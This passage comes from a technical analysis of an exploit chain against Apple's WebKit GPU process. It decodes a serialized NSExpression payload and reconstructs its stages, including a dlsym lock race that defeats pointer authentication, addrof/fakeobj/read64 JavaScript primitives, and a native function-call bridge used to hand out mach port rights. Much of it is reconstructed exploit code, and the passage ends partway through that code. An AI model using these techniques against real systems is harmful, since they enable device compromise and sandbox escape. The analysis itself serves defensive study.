array 1010 nnnn [int] objref* // nnnn is count, unless '1111', then int count follows
1011 xxxx // unused
set 1100 nnnn [int] objref* // nnnn is count, unless '1111', then int count follows
dict 1101 nnnn [int] keyref* objref* // nnnn is count, unless '1111', then int count follows
1110 xxxx // unused
1111 xxxx // unused
It's a Type-Length-Value encoding with the type field in the upper nibble of the first byte. There's some subtlety to decoding the variable sizes correctly, but it's all explained fairly well in the CF code. The keyref* and objref* are indexes into the eventual array of deserialized objects; the bplist header defines the size of these references (so a small object with up to 256 objects could use a single byte as a reference.)
Parsing the bplist and printing it ends up with an object with this format:
dict {
ascii("$top"):
dict {
ascii("root"):
uid(0x1)
}
ascii("$version"):
int(0x186a0)
ascii("$objects"):
array [
[+0]:
ascii("$null")
[+1]:
dict {
ascii("NS.relative"):
uid(0x3)
ascii("WK.baseURL"):
uid(0x3)
ascii("$0"):
int(0xe)
ascii("$class"):
uid(0x2)
}
[+2]:
dict {
ascii("$classes"):
array [
[+0]:
ascii("WKSecureCodingURLWrapper")
[+1]:
ascii("NSURL")
[+2]:
ascii("NSObject")
]
ascii("$classname"):
ascii("WKSecureCodingURLWrapper")
}
...
The top level object in this bplist is a dictionary with three entries:
$version: int(100000)
$top: uid(1)
$objects: an array of dictionaries
This is the top-level format for an NSKeyedArchiver. Indirection in NSKeyedArchivers is done using the uid type, where the values are integer indexes into the $objects array. (Note that this is an extra layer of indirection, on top of the keyref/objref indirection used at the bplist layer.)
The $top dictionary has a single key "root" with value uid(1) indicating that the object serialized by the NSKeyedArchiver is encoded as the second entry in the $objects array.
Each object encoded within the NSKeyedArchiver effectively consists of two dictionaries:
one defining its properties and one defining its class. Tidying up the sample above (since dictionary keys are all ascii strings) the properties dictionary for the first object looks like this:
{
NS.relative : uid(0x3)
WK.baseURL : uid(0x3)
$0 : int(0xe)
$class : uid(0x2)
}
The $class key tells us the type of object which is serialized. Its value is uid(2) which means we need to go back to the objects array and find the dictionary at that index:
{
$classname : "WKSecureCodingURLWrapper"
$classes : ["WKSecureCodingURLWrapper",
"NSURL",
"NSObject"]
}
Note that in addition to telling us the final class (WKSecureCodingURLWrapper) it also defines the inheritance hierarchy. The entire serialized object consists of a fairly enormous graph of these two types of dictionaries defining properties and types.
It shouldn't be a surprise to see WKSecureCodingURLWrapper here; we saw it right at the end of the first section.
Finding the beginning
Since we have a custom parser we can start dumping out subsections of the object graph looking for the NSExpressions. In the end we can follow these properties to find an array of PTSection objects, each of which contains multiple PTRow objects, each with an associated condition in the form of an NSComparisonPredicate:
sections = follow(root_obj, ['NS.relative', 'NS.relative', 'NS.configDict', 'NS.skkeyset', 'components', 'NS.objects'])
Each of those PTRows contains a single predicate to evaluate - in the end the relevant parts of the payload are contained entirely in four NSExpressions.
Types
There are only a handful of primitive NSExpression family objects from which the graph is built:
NSComparisonPredicate
NSLeftExpression
NSRightExpression
NSPredicateOperator
Evaluate the left and right side then return the result of comparing them with the given operator.
NSFunctionExpression
NSSelectorName
NSArguments
NSOperand
Send the provided selector to the operand object passing the provided arguments, returning the return value
NSConstantValueExpression
NSConstantValueClassName
NSConstantValue
A constant value or Class object
NSVariableAssignmentExpression
NSAssignmentVariable
NSSubexpression
Evaluate the NSSubexpression and assign its value to the named variable
NSVariableExpression
NSVariable
Return the value of the named variable
NSCustomPredicateOperator
NSSelectorName
The name of a selector in invoke as a comparison operator
NSTernaryExpression
NSPredicate
NSTrueExpression
NSFalseExpression
Evaluate the predicate then evaluate either the true or false branch depending on the value of the predicate.
E2BIG
The problem is that the object graph is simply enormous with very deep nesting. Attempts to perform simple transforms of the graph to a text representation quickly became incomprehensible with over 40 layers of nesting.
It's very unlikely that whoever crafted this serialized object actually wrote the entire payload as a single expression. Much more likely is that they used some tricks and tooling to turn a sequential series of operations into a single statement. But to figure those out we still need a better way to see what's going on.
Going DOTty
This object is a graph - so rather than trying to immediately transform it to text why not try to visualize it as a graph instead?
DOT is the graph description language used by graphviz - an open-source graph drawing package. It's pretty simple:
|
digraph {
A -> B
B -> C
C -> A
}
|

|

You can also define nodes and edges separately and apply properties to them:
|
digraph {
A [shape=square]
B [label="foo"]
A -> B
B -> C
C -> A [style=dotted]
} |

|
With the custom parser it's relatively easy to emit a dot representation of the entire NSExpression graph. But when it comes time to actually render it, progress is rather slow...
After leaving it overnight without success it seemed that perhaps a different approach again is required. Graphviz is certainly capable of rendering a graph with tens of thousands of nodes; the part which is likely failing is graphviz's attempts to layout the nodes in a clean way.
Medium data

Maybe some of the tools explicitly designed for interactively exploring significant datasets could help here. I chose to use Gephi, an open-source graph visualization platform.
I loaded the .dot file into Gephi and waited for the magic:

This might take some more work.
Directing forces
The default layout seems to just position all the nodes equally in a square - not particularly useful. But using the layout menu on the left we can choose layouts which might give us some insight. Here's a force-directed layout, which emphasizes highly-connected nodes:

Much better! I then started to investigate which nodes have large in or out degrees and figure out why. For example here we can see that a node with the label func:alloc has a huge in-degree.

Trying to layout the graph with nodes which such high indegrees just leads to a mess (and was potentially what was slowing the graphviz tools down so much) so I started adding hacks to the custom parser to duplicate certain nodes while maintaining the semantics of the expression in order to minimize the number of crossing edges in the graph.
During this iterative process I ended up creating the graph shown at the start of this writeup, when only a handful of high in-degree nodes remained and the rest separated cleanly into clusters:

Flattening
Although this created a large number of extra nodes in the graph it turns out that this has made things much easier for graphviz to layout. It still can't do the whole graph, but we can now split it into chunks which successfully render to very large SVGs. The advantage of switching back to graphviz is that we can render arbitrary information with custom node and edge labels. For example using custom shape primitives to make the arrays of NSFunctionExpression arguments stand out more clearly:

Here we can see nested related function calls, where the intention is clearly to pass the return value from one call as the argument to another. Starting in the bottom right of the graph shown above we can work backwards (towards the top left) to reconstruct pseudo-objective-c:
[writeInvocationName
getArgument:
[ [_NSPredicateUtils
bitwiseOr: [NSNumber numberWithUnsignedLongLong:
[intermediateAddress: bytes]]
with: @0x8000000000000000]] longLongValue ]
atIndex: [@0x1 longLongValue] ]
We can also now clearly see the trick they use to execute multiple unrelated statements:

Multiple unrelated expressions are evaluated sequentially by passing them as arguments to an NSFunctionExpression calling [NSNull alloc]. This is a method which takes no arguments and has no side-effects (the NSNull is a singleton and alloc returns a global pointer) but the NSFunctionExpression evaluation will still evaluate all the provided arguments then discard them.
They build a huge tree of these [NSNull alloc] nodes which allows them to sequentially execute unrelated expressions.

Connecting the dots
Since the return values of the evaluated arguments are discarded they use NSVariableExpressions to connect the statements semantically. These are a wrapper around an NSDictionary object which can be used to store named values. Using the custom parser we can see there are 218 different named variables. Interestingly, whilst Mach-O is stripped and all symbols were removed, that's not the case for the NSVariables - we can see their full (presumably original) names.
bplist_to_objc
Having figured out the NSNull trick they use for sequential expression evaluation it's now possible to flatten the graph to pseudo-objective-c code, splitting each argument to an [NSNull alloc] NSFunctionExpression into separate statements:
id v_detachNewThreadWithBlock:_NSFunctionExpression = [NSNumber numberWithUnsignedLongLong:[[[NSFunctionExpression alloc] initWithTarget:@"target" selectorName:@"detachNewThreadWithBlock:" arguments:@[] ] selector] ];
This is getting closer to a decompiler-type output. It's still a bit jumbled, but significantly more readable than the graph and can be refactored in a code editor.
Helping out
The expressions make use of NSPredicateUtilities for arithmetic and bitwise operations. Since we don't have to support arbitrary input, we can just hardcode the selectors which implement those operations and emit a more readable helper function call instead:
if selector_str == 'bitwiseOr:with:':
arg_vals = follow(o, ['NSArguments', 'NS.objects'])
s += 'set_msb(%s)' % parse_expression(arg_vals[0], depth+1)
elif selector_str == 'add:to:':
arg_vals = follow(o, ['NSArguments', 'NS.objects'])
s += 'add(%s, %s)' % (parse_expression(arg_vals[0], depth+1), parse_expression(arg_vals[1], depth+1))
This yields arithmetic statements which look like this:
[v_dlsym_lock_ptrinvocation setArgument:[set_msb(add(v_OOO_dyld_dyld, @0xa0)) longLongValue] atIndex:[@0x2 longLongValue] ];
but...why?
After all that we're left with around 1000 lines of sort-of readable pseudo-objective-C. There are a number of further tricks they use to implement things like arbitrary read and write which I manually replaced with simple assignment statements.
The attackers are already in a very strong position at this point; they can evaluate arbitrary NSExpressions, with the security bits disabled such that they can still allocate and interact with arbitrary classes. But in this case the attackers are determined to be able to call arbitrary functions, without being restricted to just Objective-C selector invocations.
The major barrier to doing this easily is PAC (pointer authentication.) The B-family PAC keys used for backwards-edge protection (e.g. return addresses on the stack) were always per-process but the A-family keys (used for forward-edge protection for things like function pointers) used to be shared across all userspace processes, meaning userspace tasks could forge signed forward-edge PAC'ed pointers which would be valid in other tasks.
With some low-level changes to the virtual memory code it's now possible for tasks to use private, isolated A-family keys as well, which means that the WebContent process can't necessarily forge forward-edge keys for other tasks (like the GPU Process.)
Most previous userspace PAC defeats were finding a way where a forged forward-edge function pointer could be used across a privilege boundary - and when forward-edge keys were shared there were a great number of such primitives. Kernel PAC defeats tended to be slightly more involved, often targeting race-conditions to create signing oracles or similar primitives. We'll see that the attackers took inspiration from those kernel-PAC defeats here...
Invoking Invocations with IMPs
An NSInvocation, as the name suggests, wraps up an Objective-C method call such that it can be called at a later point. Although conceptually in Objective-C you don't "call methods" but instead "pass messages to objects" in reality of course you do end up eventually at a branch instruction to the native code which implements the selector for the target object. It's also possible to cache the address of this native code as an IMP object (it's really just a function pointer.)
As outlined in the see-no-eval NSExpression blogpost NSInvocations can be used to get instruction pointer control from NSExpressions - with the caveat that you must provide a signed PC value. The first method they call using this primitive is the implementation of [CFPrefsSource lock]
; void __cdecl -[CFPrefsSource lock](CFPrefsSource *self, SEL)
ADD X0, X0, #0x34
B _os_unfair_lock_loc
They get a signed (with PACIZA) IMP for this function by calling
id os_unfair_lock_0x34_IMP = [[CFPrefsSource alloc] methodForSelector: sel(lock)]
To call that function they use two nested NSInvocations:
id invocationInner = [templateInvocation copy];
[invocationInner setTarget:(dlsym_lock_ptr - 0x34)]
[invocationInner setSelector: [@0x43434343 longLongValue]]
id invocationOuter = [templateInvocation copy];
[invocationOuter setSelector: sel(invokeUsingIMP)];
[invocationOuter setArgument: os_unfair_lock_loc_IMP
atIndex: @2];
They then call invoke on the outer invocation, which invokes the inner invocation via invokeUsingIMP: which allows the [CFPrefsSource lock] function implementation to be called on something which most certainly isn't a CFPrefsSource object (as the invokeWithIMP bypasses the regular Objective-C selector-to-IMP lookup process.)
Lock what?
But what is that lock, and why are they locking it? That lock is used here inside dlsym:
// dlsym() assumes symbolName passed in is same as in C source code
// dyld assumes all symbol names have an underscore prefix
BLOCK_ACCCESSIBLE_ARRAY(char, underscoredName, strlen(symbolName) + 2);
underscoredName[0] = '_';
strcpy(&underscoredName[1], symbolName);
__block Diagnostics diag;
__block Loader::ResolvedSymbol result;
if ( handle == RTLD_DEFAULT ) {
// magic "search all in load order" handle
__block bool found = false;
withLoadersReadLock(^{
for ( const dyld4::Loader* image : loaded ) {
if ( !image->hiddenFromFlat() && image->hasExportedSymbol(diag, *this, underscoredName, Loader::shallow, &result) ) {
found = true;
break;
}
}
});
withLoadersReadLock first takes the global lock which the invocation locked before evaluating the block which resolves the symbol:
this->libSystemHelpers->os_unfair_recursive_lock_lock_with_options(
&(_locks.loadersLock),
OS_UNFAIR_LOCK_NONE);
work();
this->libSystemHelpers->os_unfair_recursive_lock_unlock(
&_locks.loadersLock);
So by taking this lock the NSExpression has ensured that any calls to dlsym in the GPU process will block waiting for this lock.
Threading the needle
Next they use the same double-invocation trick to make the following Objective-C call:
[NSThread detachNewThreadWithBlock:aBlock]
passing as the block argument a pointer to a block inside the CoreGraphics library with the following body:
void *__CGImageCreateWithPNGDataProvider_block_invoke_2()
{
void *sym;
if ( CGLibraryLoadImageIODYLD_once != -1 ) {
dispatch_once(&CGLibraryLoadImageIODYLD_once,
&__block_literal_global_5_15015);
}
if ( !CGLibraryLoadImageIODYLD_handle ) {
// fail
}
sym = dlsym(CGLibraryLoadImageIODYLD_handle,
"CGImageSourceGetType");
if ( !sym ) {
// fail
}
CGImageCreateWithPNGDataProvider = sym;
return sym;
}
Prior to starting the thread calling that block they also perform two arbitrary writes to set:
CGLibraryLoadImageIODYLD_once = -1
and
CGLibraryLoadImageIODYLD.handle = RTLD_DEFAULT
This means that the thread running that block will reach the call to:
dlsym(CGLibraryLoadImageIODYLD_handle,
"CGImageSourceGetType");
then block inside the implementation of dlsym waiting to take a lock held by the NSExpression.
Sleep and repeat
They call [NSThread sleepForTimeInterval] to sleep on the NSExpression thread to ensure that the victim dlsym thread has started, then read the value of libpthread::___pthread_head, the start of a linked-list of pthreads representing all the running threads (the address of which was linked and rebased by the JS.)
They then use an unrolled loop of 100 NSTernaryExpressions to walk that linked list looking for the last entry (which has a null pthread.next field) which is the most recently-started thread.
They use a hardcoded offset into the pthread struct to find the thread's stack and create an NSData object wrapping the first page of the dlsym thread's stack:
id v_stackData = [NSData dataWithBytesNoCopy:[set_msb(v_stackEnd) longLongValue] length:[@0x4000 longLongValue] freeWhenDone:[@0x0 longLongValue] ];
Recall this code we saw earlier in the dlsym snippet:
// dlsym() assumes symbolName passed in is same as in C source code
// dyld assumes all symbol names have an underscore prefix
BLOCK_ACCCESSIBLE_ARRAY(char, underscoredName, strlen(symbolName) + 2);
underscoredName[0] = '_';
strcpy(&underscoredName[1], symbolName);
BLOCK_ACCESSIBLE_ARRAY is really creating an alloca-style local stack buffer in order to prepend an underscore to the symbol name, which explains why the NSExpression code does this next:
[v_stackData rangeOfData:@"b'_CGImageSourceGetType'" options:[@0x0 longLongValue] range:[@0x0 longLongValue] [@0x4000 longLongValue] ]
This returns an NSRange object defining where the string "_CGImageSourceGetType" appears in that page of the stack. "CGImageSourceGetType" (without the underscore) is the hardcoded (and constant, in read-only memory) string which the block passes to dlsym.
The NSExpression then calculates the absolute address of that string on the thread stack and uses [NSData getBytes:length:] to write the contents of an NSData object containing the string "_dlsym\0\0" over the start of the "_CGImageSourceGetType" string on the blocked dlsym thread.
Unlock and go
Using the same tricks as before to lock the lock (but this time using the IMP of [CFPrefsSource unlock] they unlock the global lock blocking the dlsym thread. This causes the block to continue executing and dlsym to complete, now returning a PACIZA-signed function pointer to dlsym instead of CGImageSourceGetType.
The block then assigns the return value of that call to dlsym to a global variable:
CGImageCreateWithPNGDataProvider = sym;
The NSExpression calls sleepForTimeInterval again to ensure that the block has completed, then reads that global variable to get a signed function pointer to dlsym!
(It's worth noting that it used to be the case, as documented by Samuel Groß in his iMessage remote exploit writeup, that there were Objective-C methods such as [CNFileServices dlsym:] which would directly give you the ability to call dlsym and get PACIZA-signed function pointers.)
Do look up
Armed with a signed dlsym pointer they use the nested invocation trick to call dlsym 22 times to get 22 more signed function pointers, assigning them to numbered variables:
#define f_def(v_index, sym) \\
id v_symInvocation = [v_templateInvocation copy];
[v_#sym#Invocation setTarget:[@0xfffffffffffffffe longLongValue] ];
[v_#sym#Invocation setSelector:[@"sym" UTF8String] ];
id v_#sym#InvocationIMP = [v_templateInvocation copy];
[v_#sym#InvocationIMP setSelector:[v_invokeUsingIMP:_NSFunctionExpression longLongValue] ];
[v_writeInvocationName setSelector:[v_dlsymPtr longLongValue] ];
[v_writeInvocationName getArgument:[set_msb([NSNumber numberWithUnsignedLongLong:[v_intermidiateAddress bytes] ]) longLongValue] atIndex:[@0x1 longLongValue] ];
[v_#sym#InvocationIMP setArgument:[set_msb([NSNumber numberWithUnsignedLongLong:[v_intermidiateAddress bytes] ]) longLongValue] atIndex:[@0x2 longLongValue] ];
[v_#sym#InvocationIMP setTarget:v_symInvocation ];
[v_#sym#InvocationIMP invoke];
id v_#sym#____converted = [NSNumber numberWithUnsignedLongLong:[@0xaaaaaaaaaaaaaaa longLongValue] ];
[v_#sym#Invocation getReturnValue:[set_msb(add([NSNumber numberWithUnsignedLongLong:v_#sym#____converted ], @0x10)) longLongValue] ];
id v_#sym# = v_#sym#____converted;
id v_#index = v_#sym;
}
f_def(0, syscall)
f_def(1, task_self_trap)
f_def(2, task_get_special_port)
f_def(3, mach_port_allocate)
f_def(4, sleep)
f_def(5, mach_absolute_time)
f_def(6, mach_msg)
f_def(7, mach_msg2_trap)
f_def(8, mach_msg_send)
f_def(9, mach_msg_receive)
f_def(10, mach_make_memory_entry)
f_def(11, mach_port_type)
f_def(12, IOMainPort)
f_def(13, IOServiceMatching)
f_def(14, IOServiceGetMatchingService)
f_def(15, IOServiceOpen)
f_def(16, IOConnectCallMethod)
f_def(17, open)
f_def(18, sprintf)
f_def(19, printf)
f_def(20, OSSpinLockLock)
f_def(21, objc_msgSend)
Another path
Still not satisfied with the ability to call arbitrary (exported, named) functions from NSExpressions the exploit now takes yet another turn and comes, in a certain sense, full circle by creating a JSContext object to evaluate javascript code embedded in a string inside the NSExpression:
id v_JSContext = [[JSContext alloc] init];
[v_JSContext evaluateScript:@"function hex(b){return(\"0\"+b.toString(16)).substr(-2)}function hexlify(bytes){var res=[];for(var i=0..." ];
...
The exploit evaluates three separate scripts inside this same context:
JS 1
The first script defines a large set of utility types and functions common to many JS engine exploits. For example it defines a Struct type:
const Struct = function() {
var buffer = new ArrayBuffer(8);
var byteView = new Uint8Array(buffer);
var uint32View = new Uint32Array(buffer);
var float64View = new Float64Array(buffer);
return {
pack: function(type, value) {
var view = type;
view[0] = value;
return new Uint8Array(buffer, 0, type.BYTES_PER_ELEMENT)
},
unpack: function(type, bytes) {
if (bytes.length !== type.BYTES_PER_ELEMENT) throw Error("Invalid bytearray");
var view = type;
byteView.set(bytes);
return view[0]
},
int8: byteView,
int32: uint32View,
float64: float64View
}
}();
The majority of the code is defining a custom fully-featured Int64 type.
At the end they define two very useful helper functions:
function addrof(obj) {
addrof_obj_ary[0] = obj;
var addr = Int64.fromDouble(addrof_float_ary[0]);
addrof_obj_ary[0] = null;
return addr
}
function fakeobj(addr) {
addrof_float_ary[0] = addr.asDouble();
var fake = addrof_obj_ary[0];
addrof_obj_ary[0] = null;
return fake
}
as well as a read64() primitive:
function read64(addr) {
read64_float_ary[0] = addr.asDouble();
var tmp = "";
for (var it = 0; it < 4; it++) {
tmp = ("000" + read64_str.charCodeAt(it).toString(16)).slice(-4) + tmp
}
var ret = new Int64("0x" + tmp);
return ret
}
Of course, these primitives don't actually work - they are the standard primitives which would usually be built from a JS engine vulnerability like a JIT compiler bug, but there's no vulnerability being exploited here. Instead, after this script has been evaluated the NSExpression uses the [JSContext objectForKeyedSubscript] method to look up the global objects used by those primitives and directly corrupt the underlying objects like the arrays used by addrof and fakeobj such that they work.
This sets the stage for the second of the three scripts to run:
JS 2
JS2 uses the corrupted addrof_* arrays to build a write64 primitive then declares the following dictionary:
var all_function = {
syscall: 0n,
mach_task_self: 1n,
task_get_special_port: 2n,
mach_port_allocate: 3n,
sleep: 4n,
mach_absolute_time: 5n,
mach_msg: 6n,
mach_msg2_trap: 7n,
mach_msg_send: 8n,
mach_msg_receive: 9n,
mach_make_memory_entry: 10n,
mach_port_type: 11n,
IOMainPort: 12n,
IOServiceMatching: 13n,
IOServiceGetMatchingService: 14n,
IOServiceOpen: 15n,
IOConnectCallMethod: 16n,
open: 17n,
sprintf: 18n,
printf: 19n
};
These match up perfectly with the first 20 symbols which the NSExpression looked up via dlsym.
For each of those symbols they define a JS wrapper, like for example this one for task_get_special_port:
function task_get_special_port(task, which_port, special_port) {
return fcall(all_function["task_get_special_port"], task, which_port, special_port)
}
They declare two ArrayBuffers, one named lock and one named func_buffer:
var lock = new Uint8Array(32);
var func_buffer = new BigUint64Array(24);
They use the read64 primitive to store the address of those buffers into two more variables, then set the first byte of the lock buffer to 1:
var lock_addr = read64(addrof(lock).add(16)).noPAC().asDouble();
var func_buffer_addr = read64(addrof(func_buffer).add(16)).noPAC().asDouble();
lock[0] = 1;
They then define the fcall function which the JS wrappers use to call the native symbols:
function
fcall(func_idx,
x0 = 0x34343434n, x1 = 1n, x2 = 2n, x3 = 3n,
x4 = 4n, x5 = 5n, x6 = 6n, x7 = 7n,
varargs = [0x414141410000n,
0x515151510000n,
0x616161610000n,
0x818181810000n])
{
if (typeof x0 !== "bigint") x0 = BigInt(x0.toString());
if (typeof x1 !== "bigint") x1 = BigInt(x1.toString());
if (typeof x2 !== "bigint") x2 = BigInt(x2.toString());
if (typeof x3 !== "bigint") x3 = BigInt(x3.toString());
if (typeof x4 !== "bigint") x4 = BigInt(x4.toString());
if (typeof x5 !== "bigint") x5 = BigInt(x5.toString());
if (typeof x6 !== "bigint") x6 = BigInt(x6.toString());
if (typeof x7 !== "bigint") x7 = BigInt(x7.toString());
let sanitised_varargs =
varargs.map(
(x => typeof x !== "bigint" ? BigInt(x.toString()) : x));
func_buffer[0] = func_idx;
func_buffer[1] = x0;
func_buffer[2] = x1;
func_buffer[3] = x2;
func_buffer[4] = x3;
func_buffer[5] = x4;
func_buffer[6] = x5;
func_buffer[7] = x6;
func_buffer[8] = x7;
sanitised_varargs.forEach(((x, i) => {
func_buffer[i + 9] = x
}));
lock[0] = 0;
lock[4] = 0;
while (lock[4] != 1);
return new Int64("0x" + func_buffer[0].toString(16))
}
This coerces each argument to a BigInt then fills the func_buffer first with the index of the function to call then each argument in turn. It clears two bytes in the lock ArrayBuffer then waits for one of them to become 1 before reading the return value, effectively implementing a spinlock.
JS 2 doesn't call fcall though. We now return back to the NSExpression to analyse what must be the other side of that ArrayBuffer "shared memory" function call primitive.
In the background
Once JS 2 has been evaluated the NSExpression again uses the [JSContext objectForKeyedSubscript:] method to read the lock_addr and func_buffer_addr variables.
It then creates another NSInvocation but this time instead of using the double invocation trick it sets the target of the NSInvocation to an NSExpression; sets the selector to expressionValueWithObject: and the second argument to the context dictionary which contains the variables defined in the NSExpression. They then call performSelectorInBackground:sel(invoke), causing part of the serialized object to be evaluated in a different thread. It's that background code which we'll look at now:
Loopy landscapes
NSExpressions aren't great for building loop primitives. We already saw that the loop to traverse the linked-list of pthreads was just unrolled 100 times. This time around they want to create an infinite loop, which can't just be unrolled! Instead they use the following construct:

They build a tree where each sub-level is evaluated twice by having two arguments which both point to the same expression. Right at the bottom of this tree we find the actual loop body. There are 33 of these doubling-nodes meaning the loop body will be evaluated 2^33 times, effectively a while(1) loop.
Let's look at the body of this loop:
[v_OSSpinLockLockInvocationInstance
setTarget:[v_functions_listener_lock longLongValue] ];
[v_OSSpinLockLockInvocationInstance
setSelector:[@0x43434343 longLongValue] ];
[v_OSSpinLockLockInvocationInstanceIMP
setTarget:v_OSSpinLockLockInvocationInstance ];
[v_OSSpinLockLockInvocationInstanceIMP invoke];
v_functions_listener_lock is the address of the backing buffer of the ArrayBuffer containing the "spinlock" which the JS unlock after writing all the function call parameters into the func_buffer ArrayBuffer. This calls OSSpinLockLock to lock that lock.
The NSExpression reads the function index from the func_buffer ArrayBuffer backing buffer then reads 19 argument slots, writing each 64-bit value into the corresponding slot (target, selector, arguments) of an NSInvocation. They then convert the function index into a string and call valueForKey on the context dictionary which stores all the NSExpression variables to find the variable with the provided numeric string name (recall that they defined a variable called '0' storing a PACIZA'ed pointer to "syscall".)
They use the double invocation trick to call the target function then extract the return value from the NSInvocation and write it into the func_buffer:
[v_serializedInvName getReturnValue:[set_msb(v_functions_listener_buffer) longLongValue] ];
Finally, the loop body ends with an arbitrary write to unlock the spinlock, allowing the JS which was spinning to continue and read the function call result from the ArrayBuffer.
Then back in the main NSExpression thread it evaluates one final piece of JS in the same JSContext:
JS3
Unlike JS1 and 2 and the NSExpression, JS 3 is stripped and partially obfuscated, though with some analysis most of the names can be recovered. For example, the script starts by defining a number of constants - these in fact come from a number of system headers and the values appear in exactly the same order as the system headers:
|
const z = 16;
const u = 17;
const m = 18;
const x = 19;
const f = 20;
const v = 21;
const b = 22;
const p = 24;
const l = 25;
const w = 26;
const y = 0;
const B = 1;
const I = 2;
const F = 3;
const U = 4;
const k = 2147483648;
const C = 1;
const N = 2;
const S = 4;
const T = 0x200000000n;
|
const MACH_MSG_TYPE_MOVE_RECEIVE = 16;
const MACH_MSG_TYPE_MOVE_SEND = 17;
const MACH_MSG_TYPE_MOVE_SEND_ONCE = 18;
const MACH_MSG_TYPE_COPY_SEND = 19;
const MACH_MSG_TYPE_MAKE_SEND = 20;
const MACH_MSG_TYPE_MAKE_SEND_ONCE = 21;
const MACH_MSG_TYPE_COPY_RECEIVE = 22;
const MACH_MSG_TYPE_DISPOSE_RECEIVE = 24;
const MACH_MSG_TYPE_DISPOSE_SEND = 25;
const MACH_MSG_TYPE_DISPOSE_SEND_ONCE = 26;
const MACH_MSG_PORT_DESCRIPTOR = 0;
const MACH_MSG_OOL_DESCRIPTOR = 1;
const MACH_MSG_OOL_PORTS_DESCRIPTOR = 2;
const MACH_MSG_OOL_VOLATILE_DESCRIPTOR = 3;
const MACH_MSG_GUARDED_PORT_DESCRIPTOR = 4;
const MACH_MSGH_BITS_COMPLEX = 0x80000000;
const MACH_SEND_MSG = 1;
const MACH_RCV_MSG = 2;
const MACH_RCV_LARGE = 4;
const MACH64_SEND_KOBJECT_CALL = 0x200000000n;
|
The code begins by using a number of symbols passed in from the outer RCE js to find the HashMap storing the mach ports implementing the WebContent to GPU Process IPC:
//WebKit::GPUProcess::GPUProcess
var WebKit::GPUProcess::GPUProcess =
new Int64("0x0a1a0a1a0a2a0a2a");
// offset of m_webProcessConnections HashMap in GPUProcess
var offset_of_m_webProcessConnections =
new Int64("0x0a1a0a1a0a2a0a2b"); // 136
// offset of IPC::Connection m_connection in GPUConnectionToWebProcess
var offset_of_m_connection_in_GPUConnectionToWebProcess =
new Int64("0x0a1a0a1a0a2a0a2c"); // 48
// offset of m_sendPort
var offset_of_m_sendPort_in_IPC_Connection = new Int64("0x0a1a0a1a0a2a0a2d"); // 280
// find the m_webProcessConnections HashMap:
var m_webProcessConnections =
read64( WebKit::GPUProcess::GPUProcess.add(
offset_of_m_webProcessConnections)).noPAC();
They iterate through all the entries in that HashMap to collect all the mach ports representing all the GPU Process to WebContent IPC connections:
var entries_cnt = read64(m_webProcessConnections.sub(8)).hi().asInt32();
var GPU_to_WebProcess_send_ports = [];
for (var he = 0; he < entries_cnt; he++) {
var hash_map_key = read64(m_webProcessConnections.add(he * 16));
if (hash_map_key.is0() ||
hash_map_key.equals(const_int64_minus_1))
{
continue
}
var GPUConnectionToWebProcess =
read64(m_webProcessConnections.add(he * 16 + 8));
if (GPUConnectionToWebProcess.is0()) {
continue
}
var m_connection =
read64(
GPUConnectionToWebProcess.add(
offset_of_m_connection_in_GPUConnectionToWebProcess));
var m_sendPort =
BigInt(read64(
m_connection.add(
offset_of_m_sendPort_in_IPC_Connection)).lo().asInt32());
GPU_to_WebProcess_send_ports.push(m_sendPort)
}
They allocate a new mach port then iterate through each of the GPU Process to WebContent connection ports, sending each one a mach message with a port descriptor containing a send right to the newly allocated port:
for (let WebProcess_send_port of GPU_to_WebProcess_send_ports) {
for (let _ = 0; _ < d; _++) {
// memset the message to 0
for (let e = 0; e < msg.byteLength; e++) {
msg.setUint8(e, 0)
}
// complex message
hello_msg.header.msgh_bits.set(
msg, MACH_MSG_TYPE_COPY_SEND | MACH_MSGH_BITS_COMPLEX, 0);
// send to the web process
hello_msg.header.msgh_remote_port.set(
msg, WebProcess_send_port, 0);
hello_msg.header.msgh_size.set(msg, hello_msg.__size, 0);
// one descriptor
hello_msg.body.msgh_descriptor_count.set(
msg, 1, hello_msg.header.__size);
// send a right to the comm port:
hello_msg.communication_port.name.set(
msg, comm_port_receive_right,
hello_msg.header.__size + hello_msg.body.__size);
// give other side a send right
hello_msg.communication_port.disposition.set(
msg, MACH_MSG_TYPE_MAKE_SEND,
hello_msg_buffer.header.__size + hello_msg.body.__size);
hello_msg.communication_port.type.set(
msg, MACH_MSG_PORT_DESCRIPTOR,
hello_msg.header.__size + hello_msg.body.__size);
msg.setBigUint64(hello_msg.data.offset, BigInt(_), true);
// send the request
